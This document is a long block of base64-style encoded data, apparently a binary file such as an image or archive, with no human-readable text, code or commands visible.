p66NmshsVSvqq8rcz0Yp/[base64]/3HGYSCLDJRAYgEFtonAL12YqOsudMrJCwfAMAHsL2kJOwwxya7FNlvHAiEPPG6xmA6BGNZIhY9e/uAkO9ES++O90+Kb7zHxYmPXNHdrI6O34zjTFzjhhlts386USyy0yrA7GGHg1CgPg/MAWe8NIiaOlxgbCLBBlfC0O0+99f6guIoddrjNNpPtFSDefqy5b4X8SHhXgAAwsTDAlA2kZIU4EiOjQh0SiwfCxG6pEBNQ1HlnQ6IpbC3kUj5MbAUSLTCxxRivvlpGYGTUmmshQRBSyBi3FpJFslkcxIswjjwSSShbgBLXF6J8wcorncAy7y0/QPNLM/[base64]/gLYAEDDhYAMQEMGIwzDDMPHgDhhfXYgGIjc0/M4pMb0niHAODph/84U7LbxMc27kINCHdAMdco5j74Scz7TFMKHNQsQH/A2QoosTP9+MxBlFDMhJj/[base64]/BMYZ/71mHyKZgJU8JgHJwZC/5RF8WTN4cMyoNOLKsxGDhhDoQot88L31AaENGxNDRkjBk5wIhC9WVnLZpNRRPTQh/5QzIOEKEQiksCI/XgQEZe2oBfusEIjoxgRFERFB1kgiyrSItlUxDUTea1HYhybGX/[base64]/HBs25RP4IiAB2jmc8GARE/+JZMPL0AxGiwacDHcMJPCBgPBPAAwkqGsXaIPQ50QlXdfaxGGJ4xwYR1c7E/[base64]/qIUmE6Z5F2+Eo3viA/RsaetN2+LW0JLRLhZE85n5WNC4sXnYMCL2wRkqFzivAY5ySCAa5fSzMvtczKMRQIQdVAFmzYFODMKlLs5YBzus/l93LuadjQHHvR19GAbmC+tH7+O+LHNZfhIDoP4GSDGUyFmyVzCbCh1CMTobWoUaLG3GOHhBVaQECLQW1C1ezUUrAmO4yegjDp+tw14IsYiTpKS5SckKy7DCile8DBfbcW9/82PfDJAmG491rIczq1kT4Ug82SkfDmjCBtpKkriKJBK8YkD0QucSmJSSJairskowhZOfyJnLh0WKPcCcO+Qlr+Nm7pQBngcrrRCPK07Z/6xR2lAMV8EjfMcazGlxIE3WhsMf24vtNslH28IU+tBHbwwRUqNoyyDANMRx9D7m+zBNAAcAJXOhfyxNr1orUNOcbmBsQK0Y4ybHNDtojXVf/ep1Nmy3se6HCS+G3nb2mjP0BQ4b6GOfchLjHRXCAS6obUUhKlsxJh2Qs6NmYApNu/HVhlo/JKzFbnf7wlgD44vA/SJyd/5Fu4BDE1rgDNGrm0lTUoQVUv/ueLsb3ljCY4zD6tWtDuRwbELIQXT/pivcwRc/rsggFpCR4d8gAduIHl0ZsHwe65Xio7Q4laVv5UvkRAooZ6XsWpl9o3y5VCV33e5uiRQ1a6XNxcsszP9pXoyV/[base64]/UwkXyAXAYonJmZw+2atMwQnJ8jih8JTXiZ2jEDk0wD3kaYTOShVcAoo0E54fwKzM4grNyqzigQd4eD/A+J79Q5bTggE/Ex/Z4j+iQwf/A8D/OwEBxAIsqA0gyqGso0Y+SC8IICB/[base64]/6E9HPO32xOrD7ACCTDEiXAkIMgHCWirRmgBIhOHBJiEBWgmBoAHQqGJvYoyRhEyt/[base64]/0EhamEhLOFSYiSJSGxndfKEa4rahWpEK07xSJaozXMkyihGmIj1CID32JAT4lM91q8/6XAApscP8vKOE6E+vAqTcQ4iF8J2CIJzCIdCIgAaJMEQlyIKUoIAbOAd6MIdNIgdx+AZCCZ1KsTi3utBMAcvUSR1QXB3eKcWGiCRfyIXBMisvO4iSc4Gu3JSdIL/iaTnigdEYRT8atdF95de+lAu56FFjOUyiy549I9IiNbRxgjR5Io8pxUDgEIPIcNg4NaCI7YccqK/YwIKPhAxP2wfVJEde88EceK+Hma/xUIw3rcEsjY31IgCNyhbf7MEfJEhrw4FSMI14IdQAGcKa/6kEc6KocSSNKOSZ3TyNieHHEOLN3LQonJqYGhJJ8ARPqyHVUeWwHhm3lJQRpoJV9ozJ94RPWqUbF7jVW6XPOrQbLyEToPwqHCMkYJW5fTOIgUgk4KMIDfiKBVgAaWDQaUWUD/ik0XkEVhCyjRPXPqEU1OlWYcqyV+yJnKAAJQgECpBLA4Ad32ksK2iB0lECys2yVim/F83FGFWzXayFEuDRfU1dfo0CHn0WbWKC7znGgt05xTQMhP0/L+0MPFAMbulBhyWBPN0HkLrSGJzSy/go44JGmG0MMgVZ4bWMBkRZenxTusPS9BHePa3ZAMGB+JDGfohIC8EEDEGBS+1Okv85QRCSxjgQg/xQupoyWn+s06d92WuhPJIEKjL0IvLkGjTM2h9pSUNw1SYgBEIwhJh0z/csseUZ26liYNfbSTxKEz/[base64]/AqI5bowViM7EIAJ7md8wJYE/xi0J46Kistpu27ZT3bxR/d8zLJICLmA3TGA3bM/[base64]/yMNSj60eABqCMm2CIta/PVCywujUhUjleS8PciHNGzVAXZPV53qWC2xEiMxEosbuWE9u5HgMGHbCgbWhOhlYK1bD5YIPfkKtoDWzllmaeAIF6hhCniEVnxhGJZmcbXQat5EUGRcbS65Ig4EyXWBceEJIe5ly5XLFW0VN0O/e4XnH6gDHq0DKv5XK7bR1tXn2AK0wTCW+sMeLr7dgcYt331jlRHeUVjovFPjCtROAQBpUbMon+5pOi5BOyZj+I0i1HTTWVvZKeUoj9KgCSqPjHVj7X2Z2U4pTNZtdwGhBJsYnz6BODgBa7BkMcDucALqoImHCIuwE5Ew7xbvn0LqL/88yTBMqjIct/5dyV14hPZk5akmYFZOkiWZqjZakgWwZXeTo1wOa191W4Mwq6oo532ThoFDa4lwgAX4ikaYhLYGiWW2AgZ35lJ64VtyYXHVa1DkVpZIHm1WFeTx5o8KBDZYhsmKClZhlQvYpaOAndrRS73MrF9Ss9BN3cqu57i458sG2MAUOpxDrezBntod0i4mbfShjG/UqJW+DiKY2BloroeGu9KAQCYfj2NQbsbw6YzG09hYg9f0D5wC6ZStXop14wsaIARYA+goFz4IgHixboKEGZy2BiL6A6flZDG9luu+buz2851uDOpWwgNBtqEGm/DeA0TXovAWb58ialH//kKpTW9UTiofOU9z65G0iW9Wnm/6TpK3WaMmIdtbjuA9BHB+w73dY4hUQRWzUhMN8GBhXqQFZwkruIMpuJwSvoGUkALJeeZcyOuyunAY1nCyjGHCMrNceuFlYINA+ChOGIbqm6yqWPFbZBU0MByC4IrHHl30e5XJ5lHL/tcIoGJyz1HOHh/BOJa9yB6AFm1rOXJwSsHWDDXg+IM3kN7EMII6lvJ5nI0qMI0AkOhFww3ano02BTs85bU0bQ0CMHiP5WM//uPj9afyGG4WdEEwP9q9exk6hzbcsuQ+//ORH3mpMfmpQbbxTnRE50JGjzAP8G4LgAbyRm9xQ5Fvs3SW/zTP9fa8DvMF+Ob0TXfPqKpvJbFvdiP1vZmxCeY3VQxwqhimx9qA3LsDCUhwBU9QZjrmsvgG5LuCvt6AJsgFYeKJnYhmsmwdnbhw68tmwJ6sD7+EYXiGuXd2E0dxq7hFFq/xGqfXXES/8nsVeODLeq5sctfxwzf8cwfM8ZHd+tO50JYmgY53bLHyVKj3NyaBibWDCGrt62Vu1LBy4LgEYQMYSuZyxchTCugojzLZ8jAuMvdjuksODYSOR1gPO/ggkYkZf9R424Bz+9AYLYdUlyEibKHuOrfukN9pkmd+7LYAP7eAkyeRoV756ld0E3F5n9J+76488STlm7/5k2zq9P/0GiUA+k7f9Dd0o1BHEv2mG3jzalNnW8FJ9WBd9cC2gsR5iFhXVoCQYOWKlTs3znVL8I2BNCuNGklpRCFXoytSrlzZgHGjlIsWP17UuGGkRYgjSWZcoxHjSCnChj2DGYjTs0sxNhgohuYLzy/jePD4AfSH0KBCv/D48gPpjzp1ojgVESHKVKpWo1gVobWEiBJev3plIlbsPRw4mJhNi44fW3793sKNK3cu3bp27761tm8vX75k4HLq2xcBiTeC+779c5jvXcOL99El0QvB48r7JnDC+/bSYwRyEQCwLFowFs9vCdgggJrAW8kCBPSK/brXa9i1Z9vGXXsHbyK+CZD/CA7XmqoV1qzFPbFi+Yo4zuP1ixfPOXXm1q2LWSFmO/fuYnJ4525BjIUVFixQQk8JBDAQe0DAfy9/j3z49kFYwI8/P7A9/YEB4d9/[base64]/wOFWHCE9dRVUEU0UgVRRaddUVV2AxUYJY/7owQSlal8JgBgxrtaWZp5+CClhlRIi62DH9OLZYa1g8JoZdqR5GlzUTjFYZHppxdhgApsFFWa1qTBAsIIBcwoexAczWC1yqESCHaq3pphtttvXC2w6+EQEcCcSAekJxqnxrTRzWXLdcHJSsBwIl565ASbnMZaedvOHR651255l3Xrrxsccvff/2B58H8OVngQfn5QfwgAUSKKB/DDP4cIIRUhwhgYN44YyGGjZBiCEcjujhiCAuUCKKVjixYottvChjG9LQ2GKLa+j4wRVr9GilyVZIkA8QRR5ZZD5JZHDHFQZxg9A28DRk0QYSUQTmzVtu6VGYVLNk0kkr7bhB1/[base64]/y682tW7HXjfeTfeeOa1ix587dn3Xnv/uncfwfohrB97/uH/34EKSgzggf5DzEEUA4ESNIahXHDsQiIb2chKZLIXpEhlH9iEy2K0sg/kCINXsNkHNBIEKbzABQtIhC+SMDT/IwVNaBn4wB04cIOkJWAbU2LJ0x5RkS2twQBY25LU1rAjNGWETCJhCRA30hI2sMFNYyNbIJ4hDDqtTSk/qEWegGInHvjJbn3jm6H4tjcubiVwYowU4SJVqbGYBR04UCPjmufGUGmiM8x7SxwX8wLNPaZXjwnEqzYXlxyMhlWjUQMf5SIaAGQuLjsonmyolZtpObJ4sOHNW06gmtSk5o13OQEniUEMVRCDCp+kwreiV73ikKs43DsXJeKhrnW5q13vyg4twyc+W55PX+pz3/riM5/3gCAfAqNfehBmMPYsbH8GUlCDJEYgCAlQQgzKxy7gYEAMsQJDHSNEC0AWMgY6/9BEEZQgB2jUMgtmUGYbpBmPNhDCRDxCCYPIh8+AlqShaeAOH3AhNxJADobYjCQUyBJGdKjDqUlth1cwwI4YmkMxhYQkP/[base64]/[base64]/9iMQonmqbVIhyH3ATnYIqJ0myuYquFjLq5LcwVarBVbfkAA4Y33cWVMjvBH3Q62gDCWz5GBiZ8kBxqqhQrPkKldTSi/H0bMOLF2Jrh/7dTm1BKwtuZOv/LgHmPHr12ITW7Ann2cXFtj/[base64]/Wjg23aTPHuEjrkQIgVYqJXcm1MqtZqzExapxlA3e/GMbyVo0caFzvets4rnXNMb9Pucq9gkB7efUeLcFHr8ByR7DiIU9h/9u1HvYpWbH06RcIBuZYyEZ5yueBBv4aRNmJGahiAOQyxQYBgY1pE7SiBacDT3ZaCaqWRjbC82t51E7ZKsEBHvhZPW97zyQY4gYKOAfRE42GNqDBAGhohAsu7Vw0JD3Sl94IGqShdKijgUqJkIAv9Akz43LtZjSTdKhjEAMplDrtMTiG2uyhdGlcICk/iVKg+vYNW6uXvYxy6Xth+pWZXuosNh22uXUamMeQ+y2TYx6z9wIXI0CbLo2HTCCCpQmzp8JYfKjNtEhwAiJo+HewIQKK+4E8EAtHLqX/lFqJwUkCeDLdzEqNWdeNyds3ywYm3n2zYEyFehMg33BVBSlTqf9j40sPr/92pbrYFWQhF5l84dvFdo6M2MT+kuICgzLCpLyL70uZP/[base64]/WKlVJ3lSiJVVWamC7Pnh7JkVJqnbu+Gei81bjKmbs/[base64]/2dpVDKPThhTkGh/yb1lGAQRlP1xa68xeTBxR+koVbVBQmEG228BRFwXrQIQBXIYYp5nrl10lqt1bZ40k8SAwn04R4Ch2rw4R+elbqV2Lq1W7thkiGy273V2O8Fn1yJARWsQPEln/Ts2I6ZSyvBBywxR1+VS/[base64]/sCEcEsEfaEt+rV6K3eEdut5+8qQqBId/+mdQAigBDCVSyp7wPGWC2p67uVgiIqLv+d4i3thc6Ri/PQ+/Wc+PWaK7kOV11NImJtxZBpYncgf14Uu6vI+/JNmKtsfAPJYxeR/43WUOHABeSpb5CYj/0MctCog05cMecJYzgBb8dVMTCCnIcAgFNJAwQpCKTCbMxcwx0oxGcBDOWGkQjODOndBt8ZygPcANOEIkZMAkfAPc7UQxqGZPrA3U6SbUsQ1rYqkvOAD/PeWDB2TAO9LmA+icCWJEqDFUTphmT4wXA/ggQtbBcC5AAmzROkTAOjjk3UVJBDjnN0QJEULkRE6FCCyK3iEh3wmOGVUnE9qXR2pn81RGD8RFeubGJJ0GsjDStNRhWKXeXZAAtijPrJZqcuBnfvKq6/Gk622LUAqoUMJesYZYsRKogS5l7gVigxKiUxpiU8qYhObbVU7PVnaldhifXmnPKzmfh2JH9I0PwiEc9YlHXi6ZWyaZf9wHkr0owpDHLsyoXR6ABISfB+Qojvql+dVixDBIEuyCFxgpaLWAkMIfN4mW/bVc/hFjMWKQ/+1ZcuUZzhBEIuzCZfpckiygCmSB/[base64]/lUrmDtQr5cX/[base64]/iHvrdvfPqvu5V60vpvgFm6+ER9WXiuONW5eoYv2XGLkygv01cu4Wu6IWq6Roesoci78vIeL0g/GWcCMSoBd0ijq1iiV6eWN0qLHPYw0RYjPBOzHCGmRekxo/WKbkcj9vcBiPinO8J9jKiNG6Ij/Q7FTEBjCPCUv8gJBPQ1NBkDBFHCDIygEzOBImp6jOIZjykKdNIzgnDKgCqhA+CLBAkDgAiABoKFvCUqABggJ3CFdN0oRcjJnNUhqHdxB/VIt0xJtQj4tpfJvKxMhF2EFVgzwU2gF1iJwrjWKri2wBvNyL2/wubltr3qwrw5rgAao3YJSsu5tutHeu62wIAZugg5u78nw4d5YhV4oJPKbXgEcu3APwVXfwd0SuRKxYK0lJbCPui5WxHFf942uFJsuFaeu6g7MHiRBvsZigCRv+lHMNXgAJ4Sxmh0pN9HfGd9filgB7w4vjszMRP1fi6yIFfjCZQoaz3WpCkSCI9wB/[base64]/V77+8WxfJTEAp9W3UsJ8qmcnV0gvVY+/d/e0pZB3N+8mdQgrB/ekuwFuhRKrNqoLAfNvMK13ULQ2sMU3MiznBcXaUNV2j0ZPMkaui3ZuLkdocQk7MUS5+JhqL8KNlbeq4HrAf3SdkqyqhdbjZnQ4AvpK5l4ysWn58zWYzISYAX/OLAEmkZKywap8hkbgBx3xmoVSltt4gTlJA0Hm80XiYSALfHdoOU6FMbf4A4Um/SuR1spcgIzXQkRPfHfuxsZkH/ImiABtw0+oJv+LI0EvgCEmTjA9wBD9TBUBP1pEpqPGaBRJJ3/kZt0z41fEdqeqGXLM93VdAyVmy1fuvd3/Q3gGv6putqWZs13Bb4WoOSgp+wCZdVCgMi70Gzs0JlgzIo4UJoVcYV8WEr8mkziIOlWPpwvJB4iBaxXX4HiiucecRHOiMx/mhfO2ecvMprZtNr6uo4BEi7jlsA6BqIK/bHPQODtr9uxVyDBSiBIXiIkZNx7ppII8TZYvJIarnWk6/TzTBURnzAAtjxHdNTHuN7EjwyH0+CI5zDP0nDl9uM1V0dDNY2RjTJA1rBOxraJDi8wyuAMjzgO2YBdUsAdodv/3a3dHfLeSLcQKD8OaQ+bZScdwUQKqUiet2sg6xtAzm8NwMkgHFSba0ZylPoDd4kSs5ThaZaegHr91eTKqcL/[base64]/WXZjN9d1dzY6t0E6Rf8tqHJ7g2YWVMA4VMPUNjVEOq1Eunwrxzz/[base64]/OUcVVCBxJC7BnTsc7nzwXPjKBsEbpDRywWqBE2kMtiU4J/ucI0eTlEGBkiVSlix3fGdJJMGBBwfHk+QbhESDLwkZMmjIwuBbrTrfsG/7to37tiwLxn2LkJ089+3Zu29jkEB9bPPbIsSXP59+/CjyRUS4v1+//v1RAARQhCj4KZCffhBMUMEFGWzQwQchjFDCCSms0MILHzyhnxM47NBDDok5IcQRRTxBFRKIQVFFAk4kgAQWCYhRxhljlCNGG24kwAY5cOxRRx5/3HHHIG2Uo0g5qLBxICSRHMgghA6yhqGFNKKyIUqwBCEeLFegZKOGOvLII5FGKmmllVBCkyWQ/1yipKaaYrIpJpxwmskDEHz6yaVdcrAgBz5z4CQHpZTy5QCmEDX0gF3uxCoJEK6yyqo9rOKqUq72UGKtsjgdy9O34IrrhWWkWCYIu/haoy++PhhMCtM2yEsDDxartbHIJINMhSlwU+YBSZRJwJwEGBjHWGmkuWMuKzZQjYIWcknEinG4S8BayyzLDYpIJIFOkt58W0ADFRwY5LjEPFAh2gye80WDO6qp47pv4NHuvTsqmCS9beqwt7vz9u2OPfa0q8/gg+njT+H+GI7PwAMxjFjiiSmu2GIJNcz4Qw9D7JDEEFEk5kSRSVCFGAJObvHklGlsGUcdbwTSRyF75HFII/9xNLLIJJl00mcxVEkoSoccgmgjiii5qMsvNQoTpDHJZEmllNQ8SYxd2HxJzjhpmrNOOPHEM8+gguLTbKJSIvQAQxNlSikJLPCgpnxAyKeqrS71SrIDwmjhrLMI2XSstlwoXFS65rorL1Y/8Muv06SQgrAgEknM1sVujSwyByKZZJJzkpEECtvIEWedeWFD1orCKUgkEXfv2I4zc2jPLZIKulWBXOOQ6C2S4QbRvbjkBpFggQUkSB6JRG6oBTvq7D1vkgUmOW+7fwPuDrb1YCP2X4TBT1i+hcmX7+GL0U9f/fUt1hBBDjfc2OMSS0xx5JJRRPnFFmFs2WUZbTQzIs3/jEdFEpLOckaAnTXJZwOZ0kMakhCiGQ1pWuIS08Q0JqiJRGpnSgkVUhJCqq3JAkm7yUxqQqcTwuROPckTUPgUFKMMalCEikrbonIADUBgh0BJAlbqBow95GMPltLbEJUwlrIETnCDe8vhlsGsu+iFL21gVWBQcwnBfCAMDsgHraBRK8zlKlcOqIAjEhCJDEQCW+Jw4/WeN44PLOB1EljOB8STAGUoIxm4Q0IGyAUNaBjnOCrQwAM0kIHjnAsyHhjEuxphR+gk4hzVyA5s4DgO6m2jGum53nv21T2Buadg4gnfKcMHoIaJ43zsc+UrYRnLjMVPfh/qGIpOgD9i7BJ//[base64]/shUkGQOEO2Ptk9rizPe6phz0MiIC9UBlWVLpxG62M5VnRmtaIaayW9XPriOzXS2CuTJg0sv/RjF6GzGHqSEhBUiAzi/RXBSqwgQMRgwSlRDSEVKma2NwSBjP4tG6eyYNVCydlSVLCFMpJiF6TiZ0oMQhKjA2GORjEn4xyABoSqilKcFsOD7mFQhQin/[base64]/8qpAZQ7wmIPdETOTlOOeOQmai2XINKkpkYlU5CJc8hLTnDZZzHowByAMZ0rGWc6tfVaFdNoJJTwwNrJdDVAzlGdS2La2Q0FAtrOdbT4hYEcQ/[base64]/[base64]/uNU02swEf+LW+b0O0HDGHpL3LE5MgZCqy9otYdrJgyiiBe4WxMb99zMAyk9yEFciOBfJjxf9KEIIQqeC75Q2mpolpsh1ECb5D2JKkcW2zVd4JnkabJ3IKhfciLLg82bbwAyCjzGOI+Jn1qYI1dwUI1/AAnJWYloO2ZXAKRVxdkLsXK040LyjfwAseYTmOLibmMjd/fR2gmZQKSxxRSGMFIqEAz81GBJN4ABRqQ+EI6OMcUHgAEiTAvg4JCYpHAxIhC3zBAyBBV3zBCi7gC76AB6RhAR4gC8ZBq7hjHCIhdtIuYBJs7NqOWLiHPbZjPMRj7sRDHL5BvFZwPOiuBS9MPohtBvXOPSLg7wQvB3UwQpytrUqsfqRtZO7n8aztZCBv2/AqR2SmmJRpCWWsgMjNmRjIZ6L/xGh8DLLigCIs6MhSL7Lqzd5AyMmcTITOpE3k5IRsryZaKG5eiPeuJlD4RLW+bOEgQAmU4pAKwfjGQA+Pbwu+zuKY7/[base64]/6ywgGYipoT0HmgjrqnIunDeNqibpmaEYI8lRmvK4sT2eAL3tKxsem+Gakht7NBtMoDM8lAP9zAPjw8ZhAoYdAsI9kAQyUItmghUQiWKosguriDP2gCi5sgLlGAQPGAlXU4TM3H80gUJ/ujpsmBYYFG8BoTYokAESkAZdMe7YLHSZkM2JuEOPucGKsBdjqcRGmEBlAAykiD9to4HvuAH0LIWtmEcbuAcjq7teINa2gPt5lIa7ZJYRFDCsLEESxCssDECxCsba40baXDvtLFaako/[base64]/VzP/mzP/0TP/MgD3AnS7Qp9ZxGgxhyyUJoDMkws0roDM+wTj6LhUjLAt7QTwCl4HLADgmFDgnl4UJyJPfQ+CLOD3chCYpI0eDMGZSoU6qPuBTxzhiR5JBH/GiF/DDRunR0/DARGJFAEjoRCaBg/UJRKaOgBAYkN5bOASQhC6qyNnADCnj/[base64]/81qxFVsrQBBQD7K4qd6mRk0YlAxXQMomEp1worPgpIS0DIaGoijeaSMLBczusPhCVCRHcrYqAA4k/6BSVtILwqCgXNKJEBFx7kzkGKcNrMgLaK4SPUqQHvYnXe4SQc0DBMkDMuD/ckpIiXRP3ehIzUEDzui9BqwCssBzUFYZJkEB/C8DfCERFsAFvHIDEgHVJkMCmmoYf6AWqgGqpJE7pmcSmFHt2qPXRrBY8jLXsMeT7u6rBhPvnJYwAVPYNiwwEVM/RKBPDYQxj6ABuvZrubYxuxZQB5VQK7NQMTNRFZVRHbVtRTNSI/VSVTNTWRM2Y3NTPzVvd3Nve3M3y8EfilM4wwE5YTVWaTVXc9VWq7M6fxU7gdU7vXNYy3Nyi9VYLXdZ2/M9k/VZp7U+rfVz8dNas3V0SbcMKv/A3ZbmS741QadmXJ8sa7Kk327CymqiJwJO4PoEtQIFbZIinljrDh9uRIVXeEkS+U50iAbBCwxxYIWLuObCVBQnzySKA5xgS2/0YTExe38yjCy2e7s3/f7oOTIjEjbDjQATQEogCsyB6CoACXLqOQ4pEnSDqrLgAdwlEVwASxvBChqhchRDBXwhC74AHsK0DuABGttjHLIACp7RGYs2BCE4AZCx19Iu2N6UafMuMK3War+qau307ihMvJpSawskUE0YFyTTUFUYM9d2Ud0WUuGWNCdVbimVbutWNnG4Nj0VN3WTb/l2VE31VE81VYWzVV81OQ2XOW/VOXX1VrWAV33/1XEfF3Ill3Ir91jXM4vds1k5Vz7pk1pFt3TFuHTzYBfiwAK8dSG9aSWcDE1cl2raRGs+K4WsbEJvN0/[base64]/3kTdMAIbqGGLfUJuKAfdGATbqE1uWATDuFuaVNvbzNUR3VvgfM30aELVvWihbNwmRM6EVc6c3Vxo1g7pTg79UE3+kEfhrVYy9NyTSAZXFqLubiLvzhaPbdaa9qm89Olk2E/w3iM+zMPMkDIVFeNWff1YI9NIvJcq+yzAK5CgQK1uqyGfNeGhE8DkEGQCTmrSZS2kMAClOMsWlJw1iKhQmVZoDcIapIvOMCKOCARGONGX25i5RpiLXaQvNcBBumUM+CP/[base64]//MmhPMql/GH0gAaq4ZqPzT3ab4TDeWsDtWt7G0EqoQF6IEFc2zFVuBIQBBE0k7YdhADa1lHL3EJ0AKBP0xIQxAgQWg4QxBKg2zZ3OG+ZABn6wRNkYB78dlS7IEG6AB1WNaORGAYgwEKQwTodd6SzEwoSBArAU6WtGD2TIUFsYb7rOz63u0J22j71M9QRxL//W4zzYJskC1zZ2CHfmJzYdSaoTIW6BgTWcJ1KS3dT68vmSVGsmsM7PF/NzBAyYBcSgSxY1JGd6AUgmS6maOQsmXpVAAjkxsbByOUsFntFedx7XJR7HK/lS3fwYQSmvN3d/d3hPd6f3MpBmDtEGJyz/7YExDls+d1rbQBB7MBrE6QHHlO3C/Vs59wIDjXMG8QIgnvOHwQM9FkH/pmGZYALCABB1KE1dSBBuIChA11vZeDU+6EQrhtwySFBLGE4wRvSX/VCsoBXZV7TIwalW2FikqHUL8QWABTnc1pBJGGMTxfJiDpqmOwhSaJcc28iZ/drZsKFdA8joVq1BAXhiD0pQDTZx4AOPHy2wmC24MAXWLQlyd4tEDEuXPzF8aKS1xqTBy3mBsmTLxFi6X7cfcpiiyPvB+nH736+jlzeAT/wBX/wk7yTYPGbm5LL/[base64]/CJKnEixosWLGDNq3Mixo0eMNBIk2CYugogoIk6mFDGxgcsG0V4eecmnn81KDUjZ3MmTJ4EjS8j05Fmpx9CdpJYoXaLjqNOduGQ8edLsKS4IT/thkuGNq7evYMOC7WLTU6GsPaf/1IOxltzOEjBgRHh7j52jnQncaLmnFyvaow/SmUj292mBAiYOE7Zp67Djw2UKSLKpqkCZyxUKO81z+TISnpw7ix5NOtmK06jFrFAtprXr1zmo5BCTo7btHHJst15hgVJvCyBA7BG+p/jw4R5AALfA3MIu59Bz7JKeQ8KB2tcPaN/ua/sBOFsKFRpDvnx5OubJixe/ZYshQy1aNGkSn34LF/dbvHDx4sWyZVYEsUEQBAbxwYEcfMABHB4kAY2DDj4YYUIOLgRNQQgdpGFBDmDYYQYQfSTiiCSWaCKJNGyzTQRRtNhiSii19JJLM72kk00ENOAHAYUh4pINT5GCyFNA/[base64]/ReNG9EauRbb0U0iBOFSXW8+KKMNc6oI4822dCAHZpVsoRMPP+tolQDWcGy1FJHwoIwGVN17HGTUzXVTyVSqTOUJTKkLIPIPXzFFZVWfoWlzGb4c0gh6/hTjj/hRGlTCeXUg85aa52lpCdmJq3PTpO4qQUUkfSjzJvp2ARFK3LieSejNiXzZ2JfHwb2YZMpWUGilnXGdT/JZPooT564TSkSnHZ6GqiuzUYbbabe1hpzvjEHq3GEwwoCJR4EztxzFuQwCHWQS5DDAdZ5B4HlwK433rDFGntsGMnSZ1988Tn7rH/TBlgtgdhywMEmSiQh+7fjXjihheUKpK5BHOquoRr7XpQGJPgEb3xEGEACPPKQYMCPGvfWW00ELLYYcB0myUjjjKT/kMBTD0Ld5NJOOFFsU41LHAEkT0kd8RQiSyU55k4ENGlUP5s8IcMmPXmiv8p+6cLLwAIzK/kDS/4wg8/6YYkDimAnQwhHPcKBjnCAaW2FKYSZ+OKGSexEH9uAAh20IAerwSkdUFBTnfyEDM1UZmyOKaGS2iYay5TtL6p4VKTUJLdJJWNTqfEU3kK1t9rwrVS5OVXgfMMqwh1HObGS1eJsVavaSM46kzsAJ3ilhAN00VfhCUOwOlcezYlnAYUIw3ycwaz7mI4/0KIWtQqErWwpyAkSAAJDHsTHPlpoIQxR17kyxK6DGKR4x6OIGiDBi41ggBdpiKQkJ8mL5UlEDWnA/wcGNsnJTnYykxIZQb7UgA/ljTJ5+SLe8fQgAoCxCHutnEjBDHa/nZhiSP0gg0v8gJQGyE+XNFpfT8hwo6P0YCnhm18/[base64]/[base64]/x/5Ia45JPVAbXLcAhtRuqrZjl7muatWsZiADSAhxiBtxPADQdZQoTvEELMmRslZElBVRq0X0VZHkoVV5/[base64]/[base64]/HFEnfdxQSYcaG3O7VoDP9KMCjalo3NCWh6tr5qKi8bRFU00aSnCKNaz+lKv5dsSQ6u03THyvreWb6/vWd/8XV5xcFmn6RetAwAuI/+97jm1G0G2hAuEhTxYS/Oxo4+dZ/FlGtFbHujpOWAPetlASwn2hcqugwyAG8bs/jIQHuP4BGghxIhI5ghOn+PYrtshdKfLWjvgbI2Id6yTfKklIHo8G/1r4vxo+ywY4WePy64cf1tcDJ/fDYDgRGRVc8rCnUAHM6lOSDT4W/Z4gQioo2IkAcbmJAQ5QtYfYCROuxKWhQMAMQdczOokGprgIFAZ1AYDswBcc5AZSpw9LYxPKAGkDJUOBUSeFogqxhRaWdhhcUxmi1g+eYAs31DZpUyhyYCmF4UOUwXYZtWrjRV5EVBvnlV63wRsrBRx6Vzj/IJAcyzErzCEdMJUDYHBF+sVF3KEBiDeE/wUehpBGYtQeW/AAhvAA40EHCPZs82F50+Zg/zEtSNV52uI6vqBHDvIt4TIQGcBusXduZTiGSCABrPd6IZYBKoBwXQU9ioQP8kYRu3dJqtRvkPA8+MBVFDECeYgvONZVEUEDC7dwLdF8M4JLfPAjGWc+/UAK0aeIv/Qwq2BkQwE/SoELLqckPeAxMuAX+cNm/dADKrM+BMBaNtEMb7ZNqtUlcvAVXTCBPAEBTBAOtTVB/LcWALgTEMAOccEOwjiA97QFNiEHelFPUgdp/UAndpIZEKAPIogWfGJp0dU2yWB2YLcTqmBd/[base64]/1VwhTCkqGFLxkE35QTEz2MA2AlVp5IzZAckpRCbgQPzwhTGihAx+DMFHxBPfTfinTJT3AP/0wJe5HQNxkdIhgNHCzQBrIBBW0f781JgnAF7wlQ2OgBW7gT/+REAnKgFxWEyd2og9ek4D9YAuT5idlk1BjUyie8Bh5sBiSsCh74o2YUQYVZQuPcpkm+F2msVFwhzflRSql4oKnEoMy2EStwne59hz1xWu+ph0D6UW+aZAHOZxF6JBwoAG/[base64]/qPV+zdBCcgAKYuEXlpB+PFEIMjAP4QRcuNiX4/gXZdJbCbAT5mCYWFEIU6MF+sA1EFAnjmknavcXyRAoB8Vpj9EKHkhdOyEHDtUZV4oWNJRRZXOmqYkEbud2b/[base64]/xAAFCuHFs3gMTzqP1KxE9WUMv8jA1zDljPaFTgQWxAQZzLkCYdQTjvHM/[base64]/kgSnXLD/iQBskjqyeSlIe4Isw3I81KCv/rUz6RlaAQ6ks78aBMdgQEcEw1QQBGdkxghiSa8THf6hPoak1mphVzyRVyxhOr9Zc8IQdbckAIFA6FYItBR1vntIsw4Bf9oAvvNIC4yxe6IEORoBdsYphawJj9cA4nVKUr9ACa0QoRmxiZUQGahkGSkKWDMhk0lDY2dHal0RMfa4IV0KZ1symuAaeuxoKxOY/sJTi2eZt6WrPO0Y+QkwOcMHhb5B1f1EVKMKhDSAjDKWzdcQBjGB50kAVQaAiSSggViR9NGy3VViDWuYUXUAgOMHpSdS6A13qwhwTopgJcq5LlpoZjuKp3oACToACtSojJg3A5OSKLtJMxJrcSkQb/uzqrfFtwGECH/JA8oNRVSbkiK1IS3yBLyBplDXA/wGShLzGt43OtNIIwPWCVE/[base64]/5NwAyR8tovEb2gLCQM6nxcBPCusEb8XETpGn5lUw8SzSRABiGZFiEn5DREgDvZcEtqjiIc7I1zMZMhqZEcQWEeRI1uWlWB2WVmRWR6DiTyhA1IBl7KlMq3IFbUUr6oIXF1Au4UBdG5Rx/[base64]/ScLYBym8AALcW0Z/[base64]/QstHG8Bj0AJiDZ0NljpzxHmexwFj8B5HGAnLrAAhLOESPgRyPeF2neF77dd/rc0ergdnOy/Jc58WYXCexEnFk8ItrBHxwkn/jF2UZeU8+EDO0uPZnH3jfjVku7QTfrA9U4kIjWjaCNoAOkCWO2EDSYHQrr0ET1IYJtoxzaADUt4xUlHl+lOLt6DbrdgVfoEJqyUHXg4WZtAFenkUIuANuRg0YMJ/79Tmu